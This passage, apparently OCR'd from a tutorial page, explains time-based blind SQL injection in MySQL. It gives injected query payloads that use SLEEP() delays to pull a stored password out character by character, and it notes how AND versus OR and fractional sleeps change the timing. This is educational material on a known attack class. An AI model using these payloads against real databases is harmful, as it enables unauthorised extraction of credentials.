
mail='no@ma.il' AND (SELECT IF((SELECT 
ORD(MID(password,1,1)) FROM people LIMIT 
0,1)<=ORD('z'), SLEEP(1), NULL));

With the and the condition is checked only for
the matching row, so just once.
It is also possible to use fractions of seconds to
"tune" the delay as in:
mysql> SELECT 1 FROM people WHERE 
mail='' OR (SELECT IF((SELECT 
ORD(MID(password,1,1)) FROM people LIMIT 
0,1)<=ORD('z'), SLEEP(0.1), NULL)) ;
